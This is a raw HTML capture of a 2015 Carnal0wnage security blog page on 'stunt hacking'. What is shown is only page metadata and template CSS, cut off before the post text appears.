

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html?showComment=1431896688608
body_size: 43005
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/3866084009580582443/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' property='og:url'/>
<meta content='Lets Call Stunt Hacking What it is, Media Whoring.' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Lets Call Stunt Hacking What it is, Media Whoring. Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
